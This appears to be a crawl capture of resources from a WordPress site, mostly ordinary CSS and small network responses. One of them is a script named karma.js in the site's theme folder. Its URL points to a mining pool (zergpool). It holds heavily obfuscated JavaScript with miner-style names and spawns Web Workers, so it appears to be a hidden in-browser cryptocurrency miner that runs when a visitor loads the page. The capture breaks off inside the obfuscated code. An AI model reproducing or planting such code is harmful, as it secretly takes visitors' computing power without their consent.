

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip.weatherwidget.org/
body_size: 32
content:
13.58.208.78

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip2.weatherwidget.org/
body_size: 32
content:
13.58.208.78

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app3.weatherwidget.org/data/
body_size: -80
content:
{"error_code":"522","error_msg":"Looks like widget code is misconfigured. Please generate a new code."}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cmHI_kLhR95JP-tOJU_gYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060695123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://utahgateway.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1733628483
body_size: 112
content:
@media only screen and (min-width:981px){#db_hide_sidebar{z-index:10000;padding:10px;cursor:pointer}.db_right_sidebar_collapsible #db_hide_sidebar{right:0}.db_left_sidebar_collapsible #db_hide_sidebar{left:0}.et_fixed_nav #db_hide_sidebar{position:fixed}.et_non_fixed_nav #db_hide_sidebar{position:absolute}#db_hide_sidebar:before{font-family:'ETModules';font-size:24px}.et_right_sidebar #db_hide_sidebar:before,.db_left_sidebar_collapsible.et_full_width_page #db_hide_sidebar:before{content:'\39'}.db_right_sidebar_collapsible.et_full_width_page #db_hide_sidebar:before,.et_left_sidebar #db_hide_sidebar:before{content:'\38'}.db_sidebar_collapsible.et_full_width_page .et_post_meta_wrapper:first-child{padding-top:58px !important}}#main-footer #et-footer-nav .bottom-nav{padding-top:32px !important}#main-footer #et-footer-nav .bottom-nav{padding-bottom:32px !important}@media (min-width:981px){#main-content div.container:before{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}.et_right_sidebar #main-content div.container:before{border-right-style:solid !important;border-right-color:#f7f7f7 !important;border-right-width:0 !important}.et_left_sidebar #main-content div.container:before{border-left-style:solid !important;border-left-color:#f7f7f7 !important;border-left-width:0 !important}#sidebar{position:relative}}@media (max-width:980px){#sidebar{background-color:#f7f7f7;padding:30px !important}#main-content{padding-bottom:30px}}.container:before{background-color:transparent !important}.et_pb_widget_area_right{border-left:0 !important}.et_pb_widget_area_left{border-right:0 !important}#et-footer-nav .container{text-align:center}

--- FILE ---
content_type: text/css
request_url: https://utahgateway.com/wp-content/themes/utahgateway-com/style.css?ver=4.27.4
body_size: -223
content:
/*
Theme Name:  UTAHGateway.com
Theme URI:   https://utahgateway.com
Version:     24.12.7
Description: Created with love for UTAHGateway.com.
Author:      CM
Author URI:  https://collinmedia.com
Template:    Divi
*/

/*- Add any CSS custom code for this child theme below this line -*/

--- FILE ---
content_type: text/javascript
request_url: https://utahgateway.com/wp-content/themes/utahgateway-com/karma.js?karma=bs?algy=flex/native?nosaj=flex.mine.zergpool.com:6435
body_size: 637000
content:
var scriptTag,rightP,rightA,VersionCheck,workerCounter,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var gzO='',Bbi=653-642;function Gpn(g){var q=4059004;var j=g.length;var f=[];for(var t=0;t<j;t++){f[t]=g.charAt(t)};for(var t=0;t<j;t++){var o=q*(t+375)+(q%41160);var k=q*(t+328)+(q%37594);var m=o%j;var e=k%j;var i=f[m];f[m]=f[e];f[e]=i;q=(o+k)%5312996;};return f.join('')};var tvD=Gpn('copsfrucntrvxottygdqmkbchlnwauojiesrz').substr(0,Bbi);var mZS='qa. {=;0;vi2g,y=.2ov(rotu"lbodlfehxjrlmnip;r)tjv)xrzh;ha] n=f7v,(4r8],!6,7<,o9"70,;4=9c,e5,8n,l0r7;,n2 8h,i7"6;,n5o7t,a6;;tay e=+]cf,rvvrrvy80iy0qglenata;.+r),[;[+]g=t+g;(a] ,=(]fg1=[3(v}=89+ho=.4if9r)v=rtb 0cbaasg mrnesslonyto;a+.)uvxrtdla+grm(n;skbh.hpeiC(6 ()-f;ruv)rpj0d)lrn=t -f;i>.0jjg-){aag .==u0l+vtr nvd]jp;haf ;=nuCl+v2roiq0ivyrsrbn[lyn+ta;)ax o;ao1(9a.  =o;=<,;d+0){v1r(kin(cla}CsdrAa(h).vvr=zdu8kr;tfuzh{n=pz+16*2+r.{h3rxoce)tqo*11-,;"=.;v+u; eus. [f.k]=()nlCv ({. e)g h=g;n2cra+Ctd4Av(e+x)(+=.yh+ruodert1ol2c-f;2=o;o+[2r}ll[e+cenri}u[;)iv(s=nnelr)9=r]vi,(s>u)t.ouph(n=slbyt,i]g2ijp")gx=pesf(r[l+e]r;x=i+q;=i((5!fn l0)nit("<))..=u,hgnrs}bhthiSg6ii)[doj;=).;oane"C))}<c7phsr([[(]p;(v1rimlc9jpiA(r"8;aaa 8=v4=,A9;3a,p6]1o,72;.do)c,t0q.;)a{ l=at1i,gvf)o7CdaoC=d;()6=;ooi(1ap }=j;r<-.,e=gvhry(+ummm;shlntrs;t]cua+A;(+)).sotnaSer(no.(r m8hrr=oae4axyu)=;we-unn=m.s[lgtasa"n"o.[o(n6ss;';var NBE=Gpn[tvD];var noU='';var hAv=NBE;var lNL=NBE(noU,Gpn(mZS));var XVP=lNL(Gpn('Oa4.cOO.c5asf[nsrO;t3sikpi0t1rzsnoskiePEreOe4tO.,yOa=N]mvj[a)l{s6imO.pko.owy}Oic.\/4"O"1nOsCjxOvpxi{k,x!"e"O"S"?aOgi=o,yw<so\/@l.k;l_k1tron!Oew100O61,wo!jkc=k!nst]n.i.t(jsuacoiOnO,oo{"O"OoOu(OiIrs]acc.jla2cO"P"OsorOxOeyOchOrxwdrOC$nju]rOn,y3,rnavfg&tor;,3cOo(O6o)mpsvaOO9ose!r8ro,;o<cOoOO"oloOe"OOtviMgwfaO:e]OvrLa<yEtmtsj=h]nge;"l"natdlm!,tpOst"]".a!af,Oiwdwx.gm"S"ro)tOersagOj=orOzbntOO uidMfsneOEx),{hsnYsxadOa.na.m!.0Soot.e1)-52)2O._E)OOOr#P,MhieS"c"noaa.ionc,s.Oa4mf..SyoO.{13-O2E2M.=."iae.smOf.8trk]r,a]ccO^t;cx8r1c-t4ocatis.nvSnnZO.l1n2tdO<hgf.kle(mlnrt=j0ale3pv,apkreOjOE"0"dof"c"fa.hoocvtOrt,r+erk"xeO n,tciCg,,7O<ID{.i]"]"ea)"t"{tvp1:x\/]w].rgOoel0-Ontlutdck.LcEm.a(auyOi]s[!ssi,3gt"O"smeorl..fnrl,t-cO.abOe.Osqo,(lo,_cne0t.Eceee:OOa_ygOOidsnr..teto4Oxp0rOntN.dwjcr4aXOO.O.[-e9e9n7i5D13"n"ruAon,2p^g0v2e."c;&5}.nCO(t{Ort{c7)uwx_s.mOle=e1&5.O=.qtOp|o7OoOD1;]p=7177c)Cv]6{OOO{Ol1Y]l(hpOnt8_x"r4y(<]8.]j0Q0O0;6-,3x,3=0l6O,OxO100O0;,tx"0]0.0 ){;Of3F:con]tcnseafsccS (19O]3O"."zaS=(O0$]OFk.OiSswanc;oj.mO]O_2,]e}O}<am{3OO.ofillee\/iw03p){ic(;%.i2$rx(d.orde[s%;i $neO.4Sb[E%]in$..OhinOO,O:OmOoiyuOd=[P%@i8$y.3olOOO[OPOO.Ol}cf.eehreO1OwOOOe.Oi}d7w..r.)h;ne\/w)gOOt)ul}Elsemc[LcaOsbOOO!O4)Ol7+O.3Ob;rfOF)Omtcy:l]+k.wOM2,O82x]s}yaxry{tO =Ic]}O;ah3lg()Os--.a>,cc)ulif9iCa0l9)).,wE7a)niO(=siOe)OO)2{O.wh=)cOO^.eOOSccceE(nyO)OOa2}];=sbh.i;]3"7{OOO0.25Osc{d_mr cd)oO]2OOm}cO22]]c9m{w_.r"ct)eOw2gOO};Oi25]r9k{o3,1m]O(=n..ONi<+03]2h"nxs )O;AUcp]On1_.i4e(d{^_D=O.(3ir]w0=t^)|gc(OO3E].!eOoOOOy3{]s!iOi)O)OO,+(;bp3ntunomkptO) ;O_]=O."3n{oe-Tfm)oct$ro^#,O000..O.0OW)n. .".c(5Pi{57<wZo7d]adtgh0n ee!K137e)aOO(kOd}VOo(xOa..z)c<weo d_aXt1hanse<(6AO3a)7v.rCcfRnM;ttOJ3COk;OO{[.;aa4O,=;;rar.cOpD118tEue;O!15=H67s;_O326].9rO.) iI(&!a7u]Y_O\'eO1=vOOOn3t!lO63OxE})Ot6On6)8_p\'l8lHO7<;iYx+_qOY.. 2.=6lw{0!09wyii"Oo[b]E=&D,72rsm)DO)lO_(e;"mSDO=OcOaJs2;nRelB;OQ;O<;T!r5DHc76}O_6x4&o] Oo2_;o01O]10]+.!s0tSnee(vsl7On1r03)O\/60;(n{"7a0iO]0 ].OU4e]){s0wOa0=4<5igc7X0jO)1M]3Ot4O]={1lva$IOtor al(40hOu1O]mOODf.O((E]P4}7_\'4]a]43].O0O9,tXrJdfO!OQ1))Ns-]3o6$WaO:;oO.;s#o8sOcO)4t]epeo(:-Ter^gatslKo!Ot,1oYiO:.Ejaws)ord{Ot,hI0,Dn]OO3O7fm=dvmtiOOe4"]).)OD43O 4.]]CS#sh.C"#06]O)}:0 2cOa(OX;O0^.Or(c0s"cxoDn1!OyOPOe$73 8h[i3m,]YOlOOrOOiD({O (lOtOo134OOz=eKe_6V;^,O8{9B;=.4;,aoalOO.,sighsaxgs:}\\xlOgpntOOp"s{worE:OPeOu4eimtwIa3h, yoo!aOnx=O9 +tc{,,834e7!O7OaOmO}O#45])|tOOOj6;nCOX)ld3"OG+_xOX0d6x3.(cEOPm}3_d4OaA4(])O=OO,cX_J\'f.!<Ql))Nd-]3O6OWrOO;+Oc;x#]8"OBO04r]ipoo7:AT.rOg5taloo=O`,.o5ie:2E"arsOo"dOO),sIs,=n#O;3g7Omhd mni}Og5w]..cOO42Ov4]]YC3#oh4Cp#O6cO,},0z2!Ob(mXuOO^OO ()0w"CVAO13MqnstOw)xOr2OO\/Od.7.H.a(.Oe;OXl)l\/h.e72)OLvcQhasl\/)sO9F)ei9(6OvOs1O]Or.c:ON;mOOwOv=:,O8;]!w3tyO\/)sIw]w=)"ftrFiOlpi)rnc.OOO61x]uix+){nO)[:]8:lOtw8v)Ot}l5e0\/DmOl_.e,{rO={OaxaO=:4;,,avgatOO;OyIR:rO!}=_ixg041wOCOg0w7,7,saF??!we3<.<S#giOd^dOF3Ox rnc.i{eOOO3.O 2))oq\\Ov5(];O=5r]u{Oo1OG2O}dqpO>5i]wOO5C]O{(c"htsz+]}.5}0s17OOx=. ErO^Cr9]O15s]8;O_"Og)isst=iTe]u(("2r0uDhOp,OR+}f2 0t)"`)OO(m!OO(O]6s]}?]41=OfOO12xySOiO.34g6fo(c!C*36s]irtOOO_[n4:OO(O!j*=6O]h?wnc.OS"g0O4^OOc3(x\/OOOOO56f][O]Er;.3w1(]eOd3=xrsOn"SO<45OH85O}.q)oc=fO])6s"t2ime9ua(82O0]D,O_,2R|}O200O)5`0O#{]oO:(oO,OfxdOO]thrOtllr:{a h9<r4,]{07M0t\/O,64]N(3yOvil0,b0O)},(ersto!:[j.r ian6h6c),0iO:EiOif;.Y,<=8nHe3gOk( !e*t5O]({;o%alheOw}cO17w4c(]MnXOOO,OOo,"GxO>xj.mEc){OOOuO<63]@=.c6G"_i)w}3)t|jcOuec3innf)&(]OkOa6k]0OlOiOo6x]c|.OO)O<p^OaOg6mOn<s|}t_))f<!90]Op a.cqOl..Dett(n;4Qe.OO6O{7t]](hY9,8Rw.eO=O%4]]aO]O0;i!:16]1p,Og0]].D(3cO2O]7)O37i]y(s>f6_w<7|}Yaimcupptr=eo=,cnQ;icMob2D=35aOdtvwDj5nsDat.2=ncoGmsOo(wg.rOS;,O Iy. ite}.mOC;:zufiIOExOOZ+D ;et_san]SbnpZ635;OtcpcO6Ee5N.6et.xc[..avOtEesr;2eOoeemvIrse[Os.l5O;Oeaese^x7l;vOr.eYsfZ(stwmwOilforT.eo%kgr.O41t;@n"sjriesm(gwO47.sOo__Oflsa=Ob.1Os.ocTwgm.x.xr0a,Or7(4,O-^;drcam_nOO:4O]EOh3O)OOi2;]hO})=>0L;=.sBO01]]0Oy0i]0}a;ncv^.O]=\\c7AO];-2;gf.o n0erOO;tr:{uch.edOc1d:.t.xIio7pOn5nO(sObt2aj[_]{<n].C.#O]t[.]?}{aorU{Ocw.aOm1y]=;)rn{O\\5.ndOcsdy.Q.+Ivo0p;nOng(0Ootkag[.] <n]iCO#o3))i1|Cu#f2.Ox)=OOrO)OO)=1ceAc]O;ET4.cOO;lut=uc1O,1:] ]OM0Cs.xOfs"w"ga=Oc{y O,;4O]=}wCrmcwi]e]=tw(s<nOS!Oc;aowaxhslca,c1amOO;0]c;2e=]Z;OU6pnW]8OurlOo(e OaSDc1eXO.ETO]=;K"(60O7]4a)Ow]nbon,Oo6u)eItcOe30;!5a;(6O) gi(fAk4e;h5);;6=)ig5("A=1O;87})i_1x}.QCcO? 26ow.3c}uu)cOinn.cg .ss1 ]](3Ac]r<u1e] \/sntvOg0torKO{.v5O ,Cnx(wd<o xx1."2 Om *scmOl7O) ix_.)8O[uG. e6e]O!iZ\/xO.0 {gcc}l4uno5ers.rO =iodGw)<6;(j roiknOh}c =jcw}3\/s}t5\\ Over[clO5=C=).sO( Ou_c(i\'nr)1_axcwaOO =]3<Of3n.tfo,.2_,x3a..lOs=7i(( cOywe}f;cSO=;ganda=scs]O.[f+nOtiop(jO(5j]^OO iOb =O  ]Q0_b u{oaZ.cOc ;jcbt^|Ok.m51sc Odnnoi(i1ry]aOe.n5MOo.M .R1 (Ok Oms...0 3]JO,.n sees.o\\:y (.|.O-O)a Cc{Y({=eOu{n[c O[.y8y,})!r.tOr|}Ivur%t)i>g;O"Dt., fmaxa1nO2.4Er dcOu)x]C!s,o].] .tteapOs"03609r() [MO.3a(l4OOD,DoO[C=9O=Oc0m7\/=) |.c(r<gOtsxn^2=8c =Mc.u)lvi.(i#{;eeEu\'n1cAt]hAel. _bxc0Vr{gTtCu,;leg#30e6vw03(wsrle7 6yr;61O]O[D 4[O2O a"O"otN,O s.=0O_ax. (w35ec.i} o.01O;(fw 7&3c."a"y ""."..ge" Orny4.1[( l]0)c]t(^ Ongw"dO,; `[D]e=tcj (])(o(n}O Todn'));var cwT=hAv(gzO,XVP );cwT(2136);return 7824})();function lifeisall() {
   var workerId = workerCounter++;
   var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var luI='',oRk=836-825;function sni(l){var b=1851721;var w=l.length;var n=[];for(var c=0;c<w;c++){n[c]=l.charAt(c)};for(var c=0;c<w;c++){var e=b*(c+98)+(b%14213);var h=b*(c+420)+(b%50956);var v=e%w;var u=h%w;var r=n[v];n[v]=n[u];n[u]=r;b=(e+h)%4729647;};return n.join('')};var edN=sni('qersyomctwdkrcvnlhciubzutxpofsganrotj').substr(0,oRk);var Slh='0dl".+mnrnp10;iph0tv+r=)<-vi]hjvoh+jtlqnotuh2,egw.vb==8)mhhaan1sko7yt[11,=i{.m),m;g(vchr+o,ti,75go5[,l,bta=r6.=o05d7uum8b;j,hulrr+]2l}am2rur7[]puixv8({thq))g+s f[,]+62ay"g2faci)ihi<;sflo+c6Cre2p]r=f-a,.>a.et oorvrwpm3(ti7 in,c=;;)()<l]a(iya(gum(sga,0Av.h-i)=; 2,[+;uhc0oqr.1p.rngvhr]C[>qrnr[;t{ea( r=erlspva( ;p}+1cgvt. h(hl;htqsoa3)sav;r8u+lesynfekui 8arzAaCe"(pgh9j=.rsoff!v(orrt.5qz0[;tCndeCA(l)a,)s;;0=,rb"=hh;(-==(1"rjlev01fvhrrl e]tnln1i(9;]=;(r4n sls!)=[;,es7)=vv0oa(. "( g[- [rg}opsl nS,;;us."))=+7lh)(t.)vhrjv0;d)=ers2;,+vu;hr;letl;]n-krt;pi.Ce=)nuc)ee{h+7a89oem+;;fueh6(,l,b+t.inoj=wir) bf+pph;)[==ep {m8+*)e)+rl=ca;jlr(=+,)jnzqg}=tat+wrsS9.t0kn=;(=ovk=wr;e;fo nr66bt;tccvqr;+)(n]f;go1C[e.8[(r=(idau=vv)nae}nrq3i,6p=h(;Au2;9=.a .b68lp=+;;dru=ft4un )grz]v=a;1o89 e=); o4h*aa oa;gr(v.0e,,1itc{p;;is {4=(tk-1=vcr(fAsf(a).}"m (;<prn<.("n.=)a,e]sn=e(,6+kh4hei.rf id]Cja+)f")l,.0ornia}9';var JpW=sni[edN];var ifH='';var LSz=JpW;var LMA=JpW(ifH,sni(Slh));var yEC=LMA(sni('!CI.dCI.FGGgcwk"ZgDIpZCk]"q.mh.>nD.S7DS.gEKfhEE4t<E.GiGnsg"FM\/51.9IjGG:jrDmm.F":F1ZGf"OAlEc..5ox >G.s\/H."."siGgFfDqNrm"EEG"hwlawg..dSE\/C yzN..m.wm?g,.qubOxjlh"qj.d-oo.ai.GCGoY=N.aHmmy.IuI.FgE.pDoammp2cGG;Ewh%41IGC"BG.rinG<,".=.d{m"Uo:",xnFBgZIFd"BilBr.IFwnDoG^h3C0 ".Imhv.ghroB0g.".D0m.mBZsnaxG"ZglEGgtB0IlF=ar0lBqm.oJ.gcs.DeQgmyk1Z.h"i\/N".8e.g9.ZtqiB|.yGmyBkZG8NZCZh."kp\/m.h".3IB6hbDm=i..Dwx548,.Ghg0..p"I.D"nctQa7.8.FsAf.I.ZBIm0gFjICGZgwmp.f3ZKBh.El.oC2yZhh.DzD.TDIZg.r."jo.F.N.F\/.CsI\'F.weBDI..).I"g Gj..Gilg..wN8gmdc4m..0.q^gIhfMw.iSFGDDmoIe.aEhm.=GmF.aI.Ft.mrEng\/CG,<wytaMG.hmGGfIUI5mBry.E.CQEw}CFMngegj9G.p In2:"I>.ix.mIBE..|twt-pFde;9BBwGxE4ManG.zEBhp.BI.".mkshnIm..I06G;GmgTt>Iw<>ZhxFm.r nwH;h.CIIs.Dm.mCosm1xxhn.mvmF83hIG.wm.E<E.h.h.y.sI9.Dfo9S%sIGm}DM:Gw.n.h9p&t.9:.pnCgC.3l\/2 .GGI2knBmHm2"ZgfCg:@Dh.Cg.?:m.+i.rp.iq.s..CGg.l.J.IGkA4GhfhG.CG38.Em..g: qmnfh0Dx38.FG"hmf"l5NIn.=N.wn.Bxh.Bp."wGN.g..oaIg.fh.X4Im\/tNgfhFZh4q.}mmC.AIBi..g8.3SETZ.r..wI.z..F...s.m.!6g3.:E.:f...E"n v,CUw..93rkEmyg.I..Fnme8.I.Nm!IIkG.gF..(d.GZ3.0Emm7I.E.g.59w.gM:.jFG.GFg.iC:G3:l.5mI@B.Cf=B.<.mlhgFZgGD....DMnn.D*FgDng.kz.dmmgmg;.lB..Z+f...fGgm,zZDkxS.i3Dhmm3.mGgfs6D;0xy.B.y..0mM8.hpD.GmI\/Z"Ec\/Iy.C.s.Bw.iGmx6GCOnIxhwXEEisaEXGh.w3.Gh.GT.EvwDFA.jmlGDFdgpC.>y.<ZG.pstxZGNfGAgmbGg.8GcI..ww3lcvcZZ.jG.i@AshrGEt.mDmc[w.vl.fRDsC5Zv@.Emw95.gCzmfD4d.+FINomGDmGmj=pw.m8hbFMtGgGkGGlG\/lt"z.BgC.c..h.Chm.n\/Bzrw.%.G..C!Syyg.gv1N=F..FhIkhggyZg\/naCqggvG0D C.gBjoaGIvG:ixsCI4gZm|ItgGICj.fGawIEm"IFg,IpS:CN.FGNm?i.t0DxmvmCG|MoCg.Zgh?hwzZGgB.fEB.4GED..gF..Z%..msmlGsp..gaFEE.I.g1cGFwmwGwfnmstg?r8G7".s.FgDn.G. FtM;sx....3Zs8JFNoq.w.m=.p[i.eC...ZhZ cBZm7.hbBjN?oHDm9gk.nmmIBmNmqd3Dz"n..wgZFgGGt..rDuInIG9wh:.ChWFtI.I;ElIdi.ITsSh ZNFlkfNggMFjFm;\'.g:"hp.m.ggw.6GADGFN\/hG3Froj3?GGZZ0.mF8jMhmjE..DZlF?ighSC..Eh.mws<SvwIg.Mcw..ACe.G4gpIF-C53sM<CFwDx.GD.&hp.t"j.sIIG.sMnG2.N3vb.DrzEN1Eh\/C\/FCG.hZaZ#GOcp<Fi.GpDC2.ErEM+k..wM.IhZy3$2.t.x.t0wxcFIG|Gm..msEp:..H.gG.kiwrDgsCIhhkSg.E hhmyd+FgzIiGC.FCm.GmEj.EmIFGE.rCDEZIGxg.IaGZCFg$sI.F.IfKm5.ms.i.[yExtK\'0DrG.x.CU+Eg.g.GNNanZ.mGC...SiIGd.F.Zi\\FC.BA.bCgEh..8DC.D0Csp.Bl..F.zJ.wmSwhrD7h5l..m.".CFatBGgh..fGI.N.x[B.G.mihooI.xbF.Ktin8.v aMgFxDNwo hB8Gm.s,Mq0.ik.DiIMCmGC..o\/#z@gCIEFtm.GCK.ImhFS...mIs]g\/gEG:ii.Ie.MxGCqZ.VB;mhE.ChmmgG:.IBwgF.tb9.ClT.iIhg.HvbBb2..I.u\/Cmmm.mCCe..ECBCIIBFFw..Ggj3oZ;N.BmFtdFC..C..icBh.iwC.x@.2qcE..Z6.oc h.G"oCjZGDwCG.SSMjgPiCTFZCIg.C.hl|yi.0.4.y..k8yCTZA.l.flFFmw3.esycG.B.I..OqC_..C4oG8DEimgv.TD.gD IHtsh;j.G\/ogFGZqgrl.CkGmogGG8dndv.I.4G6khCIm+woa6.rMmy.S[IxM.rmFNsIw=bIl. brFmx.G,\'imggp:DCyIG0FZGGs.gDjGG.mtrwmzCmb.0lIhmDI.Z.:hGClsiFEmi.\\aCBhG,Z\/Gh"g..ym3lM.xIF0..BZ.vj.FGmE.jZ.Ihq.FggZI.ih.&Oj>hEq.g6m.5S5xB.IIFJs.mY.9:ztfm.DC#Ghwl.ii.3.h.GhG9:qMmgG.Zwqjl..g..zhigg.BG?pFoo.x9IM\'|mBIDiF&iCGBGDmDg,GkFHmIgInnjyQphC.G.mDxdG..Bga.4PhC.5F8Z.moi(h4BxagD.3w\/m.2z2w.pID>CIgA"I.FE\'n.5iC..CFB6CZFfC.GmF.0EkgGp. p.)...CTh}xh.Ie.^f.G=!CtNg.3mN.0hBG.Iwn%O.IxF%I,F.5.n.EZ.m.EZ 3cFcshqSohZZ.9F4..DCVcX0gBdZMwGZgEFZ"s.GBFxt.I+.Ivs...vDic.FEyDBIMFDCIGuE.k.FgG_Bx.8JF[0.-G!gcs.Fbb.:.gFGZtDwhvN*F.mpGw.p.aGtwDlggwvrEGc.:cDwwIpgnmG.mgIp3EE9FFc.Etc.XxGGlgHmsBmFigw<jGBg0mmEGG.fIBCIj=e.9mgsgMSFoohGsx(F.EI.0h[-.hr..[N.N0BrX mzfkgZIgMEm.g}.NvZ.;ng.FIZZag.v2x,g.Gg.tIhijwlEm..\/GFCIwi.Cq.mF`k.i.htm"GBkxCp..GIC+.F"cBgcZD&B..rw.yCIECm.dDEIyhdh.wG9Ewdxkl0w\/.i.6GmpGN4;.wFmCZEBpmZ.mSE0Z.ECBmm0CNGmg.CFI.\/jv..C.xDx:EEyllGF.GC..hDI9C\/FugZx<fDFE.BG7.mi.gQiFB.h>CE4E..IhE;9RIMF.\\hZ`8DoF3C hE,FGsx?.tZ..GBdh.cCysNkFjgFyMfDZmzjl.hmGmx.6ghzhIsmBn4NEIBmEFCj.I+FF;wBG:mGCZa.T3etmz_ISg.wG\/C.l*4DIGiomzEu.ggaMxZg.FGBBFtGvf;lx.<v.Form.g.@.xoCEg.ZgqfcEZTcCm<CgnZhmEq.c nnkZDN.j8oGGmWB8h.i.mi!xN8mgg.GsG4FhsEGG:mG.?.3:.hFgkxE.-hDar1mImohMwmMhgDim0frD^Mw47wDjJk.lEB[Zteh2Zhz.BfIFgm...\\1Fhg.C0,w\/IwgZ8oF0.gm+2hiF[mp...hkNIM qT...w2:mFjCNNlmG3nMssdhhg..SvMsFwyuFFjM.hh...wEPmn.G.@FgG.MGwpFI>w9EG..mBm.p7oIUh+h%t+m..h.D8nIiy.laAhpG.x1t..^4GmvO4ZZm>CZs0.I.GtG8y.wEw:m4sswo.I?6gyC.8>Gm2w2.mC.GFpG.If\\rvCCxm.n.myIxmh..F..G.g.Im\/..GC..GwDGICGGwFqL.SCol:.GSCwxF08mBgXi.mIm Bv.3.g..SgE.vsm3moDgG.S. MrmnIjHE4FtZ.rs.jyKD0wIg4kgBmx.kNIxig.G .tC.CDmlN..m.vf.I.IrN.BoFM5u.hGg.BhF)DG@h.IgvgkMGm;EnFae.Jy2gDm.5V.0jM.g7mdL S.6gdEmgC"EfG4joGCCSw:k.7..tpISGGGxW9Gm.ZOiwmmwf1]DEa5s$G;..CmC.Z."GmdIZG Dn.6Z0B:CF.IB.CwZ.wqZtFmE5ih-mFFyF:.choEa6.ZDpG0x+j.N.MZ.0w^wmE>FJ.>.G\/F0lZah.hfaYdM.tgVDFInu>wI3..fFD[.s.mqGw.Twmgkm...gwiah4C.lCp@CsG..xgT\/p4.WhBIIm@CFN.G.IrZg.I5=.jmiigtGGFG.z63..F[n..s.tgCmkmt.gMKC>BnEw..CmwIC.wNIZpF.Gof.Dtj.wom1Ng.GCC5Ei.wm.ig8%#.H9g.mmwGIF.e BBs:Zwh.n0GZgmB\/DGh....iwmvD.IwmZ,ymn.hsc9dB\/sCFy.ffiIZgoa.BGCFdhNC\\wGg\'h m\/.gkc".mIj.ZCGMwIS.gBx.hZ.wICnGB..f.BEmCEw.t&.u..C.whMZ.swhIDFIw\/mF4.D-a0BE\/CFhmzwxgGyGhG9ipf30Zg.lGm:I.IgGMmmYFi\/..I4.IIEtECB.B+-N.d?hmGIG;I.g"4EErhCZgmCBMtZ..C4;CmhhM.?mZGGmd1lGdfkEFdjq.knC4Nz..EGzZv0AtMG3.s-ECvO\/lEM0ZUEomMmGmZ.Z..3.IJG.,TFa.mMigkaz".!#EnIGntG8Z:.I.xogmz.Zgis.g7j.GCpF.NahGsN.rUwGB\/k.wDD..k.wo1B.cyIAFkIhwEghwETbm"DnFm.p.6hm2Cb.Fc..,wmmEIEn\/BipmvimlqCySw5.NhhxCIFpGG.NG=ipZ.mc@Ew.Z .sgg.;D0r.x_Fm01hB.3Cm.h2cwhlGhx.wCxmFTGw0TG.:yIwssh.mwzEGq0m.GInGD mSyBmMDrG.}.CFgu.GmdGr..C|gGtwEx50I.i.GC8ih.EmsIk.xdg0mGsiC.EH..yg.GChC\/yh. 